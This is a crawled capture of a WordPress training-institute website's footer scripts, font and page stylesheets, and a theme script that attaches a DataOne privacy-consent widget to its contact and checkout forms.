<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.8.6" id="um_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.8.6" id="um_frontend_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.8.6" id="um_modal-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.8.6" id="um_jquery_form-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.8.6" id="um_fileupload-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.8.6" id="um_functions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.8.6" id="um_responsive-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.8.6" id="um_conditional-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"134217728","nonce":"69d907cfbe"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.8.6" id="um_scripts-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.8.6" id="um_profile-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.8.6" id="um_account-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.6.0" id="selectWoo-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.6.0" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.6.0" id="zoom-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.6.0" id="wc-single-product-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"1c676b5362","urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.icotea.it\/en\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.icotea.it\/en\/cart","checkout_page_url":"https:\/\/www.icotea.it\/en\/checkout","fragments_nonce":"214f57c423"}},"facebook_sdk":{"lang":"en_US","app_id":"719199968845511"},"lottie":{"defaultAnimationUrl":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"6c10001f03"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"navigators association Archivi - Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy","excerpt":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.6.0" id="flexslider-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><div id='mm-cookie-app' data-language='en' data-owner='16'></div><script src="https://static.dataone.online/cookiebar/js/cookie.bundle.js" ></script><script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/script.js" ></script><!-- screets Chat -->
    <script>
      window.screetsxi = {
        appid: "63eb721e5794af6a977d5f42.nw1",
        str: {"header.title": "Contact {siteName}",
"header.hiUser": "Hello {name}",
"header.askUs": "Ask our team",
"header.replyTime": " We typically reply in {time}",
"topic.sel": "Select a topic",
"act.chatNow": "Chat now",
"act.endNow": "End chat",
"act.ok": "Okay",
"act.noThx": "No thanks",
"act.ntfMe": "Notify me",
"act.sendMsg": "Send message",
"chat.cno": "Case number",
"chat.new": "New chat",
"chat.newMsg": "{name} sent you a message",
"chat.waitingHeader": "We'll connect you to an advisor.",
"chat.connectedHeader": "You're connected with {opName}.",
"chat.online": "Available",
"chat.ended": "This chat ended",
"prechat.title": "We'll connect you to an expert.",
"prechat.agree": "I agree to have my personal data processed by {companyName} for chat support.",
"cnvs._": "Chat | Chats",
"bots.askContact.s1": "We typically reply in {time}",
"bots.askContact.s2": "Give the team a way to reach you:",
"bots.askContact.s3": "Get notified by email",
"bots.askContact.done1": "You'll be notified here and by email.",
"inbox.empty": "No chats found.",
"ntf.seen": "Seen",
"ntf.sending": "Sending",
"ntf.sent": "Sent",
"ntf.sentSuccess": "sentSuccess",
"ntf.uploading": "File is uploading. Please wait...",
"ntf.askAudioPerm": "We'd like to send you audio notifications during this chat. If you choose to receive audio notifications, make sure your speaker volume is turned up.",
"ntf.sureEndChat": "Are you sure you want to end this chat?",
"err.na": "Something went wrong! Please try again",
"err.reqField": "Field is required",
"err.invEmail": "Email is invalid",
"err.invTel": "Phone number is invalid",
"err.uplFail": "Unable to upload file",
"offline.desc": "We aren't online at the moment, but leave your questions and your email here and we'll get back to you, asap.",
"offline.yourMsg": "Your message",
"offline.summary": "Summary",
"offline.summaryHint": "In a few words, tell us what your enquiry is about",
"offline.msg": "Provide a detailed description",
"profile.name": "Your name",
"profile.email": "Email",
"profile.emailNew": "Enter your email",
"profile.emailHint": "We will contact you from this email if you aren't online",
"profile.tel": "Phone",
"profile.telNew": "Your phone number",
"profile.telHint": "i.e. +1 (541) 754 3010",
"privacy.formFootNote": "This form collects submitted data so that we can correspond with you.",
"reply.ph": "Enter your message...",
"reply.phWelc": "Tell us what your enquiry is about",
"general.you": "You",
"general.optional": "Optional",
"rts._": "Replies in {time}",
"rts.m": "a minute",
"rts.ms": "a few minutes",
"rts.h": "an hour",
"rts.d": "a day",
"rts.ds": "a few days",
"rts.dx": "{day} days",
"rts.bd": "1 business day",
"rts.bdx": "{day} business days",
"time.future": "in %s",
"time.past": "%s",
"time.s": "Just now",
"time.m": "1m ago",
"time.mm": "%dm ago",
"time.h": "1h ago",
"time.hh": "%dh ago",
"time.d": "1d ago",
"time.dd": "%dd ago",
"time.M": "1m ago",
"time.MM": "%dm ago",
"time.y": "1y ago",
"time.yy": "%dy ago",
},
        
      };
      (function(){var w = window;var i = function() { i.c( arguments ); };i.q = []; i.c = function( args ) { i.q.push(args); };w.scxi = i;w.addEventListener( "load", function() {var b = document.createElement("script");b.src = 'https://widget.screets.io/_/'+w.screetsxi.appid;b.async = !0;document.head.appendChild(b);}, !1 );})();
    </script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1267ec1094d34688a8322b4ab5613af4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/zlt4jzz.css?ver=2.10.3
body_size: 381
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * priori-sans:
 *   - http://typekit.com/eulas/00000000000000007735b259
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2024-02-26 14:09:26 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=zlt4jzz&ht=tk&f=28681&a=84131927&app=typekit&e=css");

@font-face {
font-family:"priori-sans";
src:url("https://use.typekit.net/af/e77b66/00000000000000007735b259/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/e77b66/00000000000000007735b259/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/e77b66/00000000000000007735b259/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

.tk-priori-sans { font-family: "priori-sans",sans-serif; }


--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-5735.css?ver=1738591872
body_size: 581
content:
.elementor-5735 .elementor-element.elementor-element-1708dc1c:not(.elementor-motion-effects-element-type-background), .elementor-5735 .elementor-element.elementor-element-1708dc1c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C4146;}.elementor-5735 .elementor-element.elementor-element-1708dc1c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5735 .elementor-element.elementor-element-1708dc1c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5735 .elementor-element.elementor-element-d92f1d6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5735 .elementor-element.elementor-element-49998be2{margin-top:0px;margin-bottom:0px;}.elementor-5735 .elementor-element.elementor-element-3f6eb99b > .elementor-element-populated{padding:20px 0px 20px 80px;}.elementor-5735 .elementor-element.elementor-element-d5c9722{text-align:center;}.elementor-5735 .elementor-element.elementor-element-d5c9722 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-5735 .elementor-element.elementor-element-6f51969f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5735 .elementor-element.elementor-element-5467ae45 .elementor-button{font-size:24px;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:#3C4146;border-radius:0px 0px 0px 0px;padding:30px 25px 25px 30px;}.elementor-5735 .elementor-element.elementor-element-5467ae45 .elementor-button:hover, .elementor-5735 .elementor-element.elementor-element-5467ae45 .elementor-button:focus{color:#FFFFFF;}.elementor-5735 .elementor-element.elementor-element-5467ae45 .elementor-button:hover svg, .elementor-5735 .elementor-element.elementor-element-5467ae45 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-5735 .elementor-element.elementor-element-0a68b80:not(.elementor-motion-effects-element-type-background), .elementor-5735 .elementor-element.elementor-element-0a68b80 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C4146;}.elementor-5735 .elementor-element.elementor-element-0a68b80{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5735 .elementor-element.elementor-element-0a68b80 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5735 .elementor-element.elementor-element-8f7a072.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-5735 .elementor-element.elementor-element-8f7a072.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-5735 .elementor-element.elementor-element-8f7a072.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-5735 .elementor-element.elementor-element-8f7a072 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-5735 .elementor-element.elementor-element-8f7a072 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-5735 .elementor-element.elementor-element-8f7a072 .elementor-image-box-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-5735 .elementor-element.elementor-element-acb221f.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-5735 .elementor-element.elementor-element-acb221f.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-5735 .elementor-element.elementor-element-acb221f.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-5735 .elementor-element.elementor-element-acb221f .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-5735 .elementor-element.elementor-element-acb221f .elementor-image-box-img img{transition-duration:0.3s;}.elementor-5735 .elementor-element.elementor-element-acb221f .elementor-image-box-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-5735 .elementor-element.elementor-element-eab925e.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-5735 .elementor-element.elementor-element-eab925e.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-5735 .elementor-element.elementor-element-eab925e.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-5735 .elementor-element.elementor-element-eab925e .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-5735 .elementor-element.elementor-element-eab925e .elementor-image-box-img img{transition-duration:0.3s;}.elementor-5735 .elementor-element.elementor-element-eab925e .elementor-image-box-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-5735 .elementor-element.elementor-element-5c56f2d.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-5735 .elementor-element.elementor-element-5c56f2d.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-5735 .elementor-element.elementor-element-5c56f2d.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-5735 .elementor-element.elementor-element-5c56f2d .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-5735 .elementor-element.elementor-element-5c56f2d .elementor-image-box-img img{transition-duration:0.3s;}.elementor-5735 .elementor-element.elementor-element-5c56f2d .elementor-image-box-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-5735 .elementor-element.elementor-element-7db2d8d:not(.elementor-motion-effects-element-type-background), .elementor-5735 .elementor-element.elementor-element-7db2d8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C4146;}.elementor-5735 .elementor-element.elementor-element-7db2d8d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5735 .elementor-element.elementor-element-7db2d8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5735 .elementor-element.elementor-element-f14490e{color:#FFFFFF;}#elementor-popup-modal-5735 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-5735{justify-content:center;align-items:flex-start;}#elementor-popup-modal-5735 .dialog-widget-content{animation-duration:0.7s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-5735 .elementor-element.elementor-element-3f6eb99b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5735 .elementor-element.elementor-element-3f6eb99b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5735 .elementor-element.elementor-element-3f6eb99b > .elementor-element-populated{padding:0px 0px 0px 20px;}}@media(min-width:768px){.elementor-5735 .elementor-element.elementor-element-3f6eb99b{width:91.666%;}.elementor-5735 .elementor-element.elementor-element-6f51969f{width:8%;}}@media(max-width:767px){.elementor-5735 .elementor-element.elementor-element-3f6eb99b{width:50%;}.elementor-5735 .elementor-element.elementor-element-3f6eb99b > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-5735 .elementor-element.elementor-element-6f51969f{width:50%;}.elementor-5735 .elementor-element.elementor-element-8f7a072 .elementor-image-box-img{margin-bottom:15px;}.elementor-5735 .elementor-element.elementor-element-acb221f .elementor-image-box-img{margin-bottom:15px;}.elementor-5735 .elementor-element.elementor-element-eab925e .elementor-image-box-img{margin-bottom:15px;}.elementor-5735 .elementor-element.elementor-element-5c56f2d .elementor-image-box-img{margin-bottom:15px;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/script.js
body_size: 1282
content:
jQuery(document).ready(function($) {

  
    // DATAONE
    var mm_dataone_config = {
        "owner_id": 16,
        "forms": [
            // Contatti e Coworking
            {
                "form_type": 'New Form',
                "form_id": '#wpforms-form-2910',
                "classes_add": [ 
                    ['.wpforms-field-name-first', 'mm-prv-name'],
                    ['.wpforms-field-name-last', 'mm-prv-surname'],
                    ['[type="email"]', 'mm-prv-email'],
                    ['.wpforms-smart-phone-field', 'mm-prv-telephone']
                ],
                "submit": '.wpforms-submit',
                "el_to_remove": [],
                "el_to_wrap": '.privacy-control',
                "el_to_before": '',
                "el_to_hide": []
            },
            // Checkout
            {
                "form_type": 'Checkout',
                "form_id": '.woocommerce-checkout',
                "classes_add": [
                    ['#billing_first_name', 'mm-prv-name'],
                    ['#billing_last_name', 'mm-prv-surname'],
                    ['#billing_email', 'mm-prv-email'],
                    ['#billing_phone', 'mm-prv-telephone']
                ],
                "submit": '#place_order', 
                "el_to_remove": [],
                "el_to_wrap": '',
                "el_to_before": '.flux-checkout__form-inner',
                "el_to_hide": []
            },
            // Richiesta informazioni su prodotto
            {
                "form_type": 'New Form',
                "form_id": '#wpforms-form-2465',
                "term_id": 'ab216cee-d6d0-48f6-a6d0-f6d19c80c8d2',
                "classes_add": [ 
                    ['.wpforms-field-name-first', 'mm-prv-name'],
                    ['.wpforms-field-name-last', 'mm-prv-surname'],
                    ['[type="email"]', 'mm-prv-email'],
                    ['.wpforms-smart-phone-field', 'mm-prv-telephone']
                ],
                "submit": '.wpforms-submit',
                "el_to_remove": [],
                "el_to_wrap": '.privacy-control',
                "el_to_before": '',
                "el_to_hide": []
            },
        ]
    }

    var mm_dataone = {
        
        /* multi form case with bootsrap nav */
        init: function() {
            
        $ = jQuery; 
            function microtime() {

                var d = new Date();
                var n = d.getTime();
                return n;
            }

            $('head').append('<link data-cssone="1" rel="stylesheet" type="text/css" href="https://static.dataone.online/widget/mmprvwidget.css?d=' + microtime() + '">');

            var forms = mm_dataone_config.forms;

            setWidgetWrapper = function (form) {
                /* append dataone wrapper */
                if ($(form.form_id).find(form.el_to_wrap).length > 0) {
                  $(form.form_id).find(form.el_to_wrap).wrapAll('<div id="mm-prv-wdg"></div>');
                }
                /* append dataone wrapper */
                if ($(form.form_id).find(form.el_to_before).length > 0) {
                  $('<div id="mm-prv-wdg"></div>').insertBefore($(form.form_id).find(form.el_to_before));
                }
            }

            setSubmitButton = function (form) {
                $(form.form_id).find(form.submit).addClass('mm-prv-form-submit');
            }

            $.each(forms, function(index, form) { 
                console.log(form.form_id);
                
                if ($(form.form_id).length > 0) {
                    $('form').removeClass('mm-prv-form');

                    if ($(form.form_id).is("form")) {
                        $(form.form_id).addClass('mm-prv-form');
                    } else {
                        $(form.form_id).find('form').addClass('mm-prv-form');
                    }



                    var submit_text = $(form.form_id).find(form.submit).html();
                    var submit_classes = $(form.form_id).find(form.submit).attr('class');


                    $.each(form.classes_add, function(idx, field) {
                        $(form.form_id).find(field[0]).addClass(field[1]);
                    });


                    $(form.form_id).find(form.submit).addClass('mm-prv-form-submit');


                    $.each(form.el_to_remove, function(idx, remove) {
                        $(form.form_id).find(remove).remove();
                    });


                    if (form.el_to_wrap != '' && $(form.form_id).find(form.el_to_wrap).length > 0) {
                        $(form.form_id).find(form.el_to_wrap).wrapAll('<div id="mm-prv-wdg"></div>');
                    }


                    if (form.el_to_before != '' && $(form.form_id).find(form.el_to_before).length > 0) {
                        console.log($(form.form_id).find(form.el_to_before));
                        $('<div id="mm-prv-wdg"></div>').insertBefore($(form.form_id).find(form.el_to_before));
                    }

                    $(form.form_id).find('[name="privacy"]').closest('.col-12').find('.w-100').wrapAll('<div id="mm-prv-wdg"></div>');


                    $.each(form.el_to_hide, function(idx, hidden) {
                        $('<input type="hidden" name="' + hidden[0] + '" value="' + hidden[1] + '">').insertBefore($('#mm-prv-wdg'));
                    });



                    var term_id = form.term_id;
                    var getLangCode_ar = $('html').attr('lang').split('-');
                    var getLangCode = getLangCode_ar[0];

                    window.prwidget = {
                        language: getLangCode,
                        submitCaption: submit_text,
                        submitClass: submit_classes,
                        submitAttributes: [],
                        ownerId: mm_dataone_config.owner_id,
                        // baseURL: 'https://privacy.dataone.online',
	                    // bkBaseUrl: 'https://privacy.dataone.online'  
                        termId: term_id
                    }
                    //console.log(window.prwidget)

                    // return false;
                    //$.getScript('https://static.dataone.online/widget/mmprvwidget.js?d=' + microtime());
                    if (form.form_type == 'Checkout') {
                        console.log("sono quaaaa");
                        /* checkout case */
                        $(document).one('updated_checkout', function() {
                            // console.log("sono qua");
                            /* move wrapper */
                            
                            $("#mm-prv-wdg").appendTo(".woocommerce-terms-and-conditions-wrapper");
                            $(".woocommerce-terms-and-conditions-wrapper").wrapAll('<div id="mm-prv-wdg"></div>');
                            $(".woocommerce-privacy-policy-text").remove();
                            /* reassign submit features */
                            $(form.form_id).find(form.submit).addClass('mm-prv-form-submit');
                            window.prwidget.submitCaption = $(form.form_id).find(form.submit).text();
                            
                            /* call widget features */
                            $.getScript('https://static.dataone.online/widget/mmprvwidget.js?d=' + microtime());
                            return false;

                        });
                        $(document).delegate('[name="payment_method"]', 'change', function() {
                            window.prwidget.submitCaption = $(form.form_id).find(form.submit).text();
                            $(".mm-prv-agree-submit").html(window.prwidget.submitCaption)
                            setWidgetWrapper(form);
                            return false;
                        });
                    } else {
                        $.getScript('https://static.dataone.online/widget/mmprvwidget.js?d=' + microtime());
                        return false;
                    }
                }

            });

        } 
    }

    
    mm_dataone.init();

});